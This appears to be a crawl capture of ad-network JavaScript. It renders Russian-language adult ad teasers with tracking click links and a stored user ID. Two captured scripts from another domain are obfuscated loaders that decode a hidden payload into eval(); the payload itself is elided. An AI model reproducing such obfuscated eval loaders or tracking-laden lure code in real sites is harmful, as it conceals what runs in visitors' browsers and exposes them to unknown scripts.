					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMzA3MjE4XzIzLjAxNzY3OTc1XzEzXzE3NjYzNTQ1OTUyMzMzNTkyMTc2XzIwXzMuMTM3LjE1MC4xNjdeODFiZDkwYWU5NTNkMTAxNTY5YjZiMjViYjM1NjVhOTBeMDEuMTIuMjIuMjAyNQ==','//cs09.adtazwhite.com/content/61331/3518797.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.adtazwhite.com/content/61331/3518797_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzExODg3XzIzLjAxOF8xM18xNzY2MzU0NTk1MjMzMzU5MjE3Nl8yMF8zLjEzNy4xNTAuMTY3XjEzMTE1MTI4NWY1MGQ2NThmNjIyNWI4OWE1MzI4YTY0XjAxLjEyLjIyLjIwMjU=','//cs09.adtazwhite.com/content/61331/3532804.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs09.adtazwhite.com/content/61331/3532804_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAwOTkxODc1XzEzXzE3NjYzNTQ1OTUyMzMzNTkyMTc2XzIwXzMuMTM3LjE1MC4xNjdeZGIyOTFlZjNlNGVjMTAzNWI0OTFjYmU0NDlkYjAwNjJeMDEuMTIuMjIuMjAyNQ==','//cs09.adtazwhite.com/content/61331/3454222.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61331/3454222_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17663545952333592176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1586
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"ELhPBDWJK",30,6,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1587
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"jBkigOMIQ",50,6,7))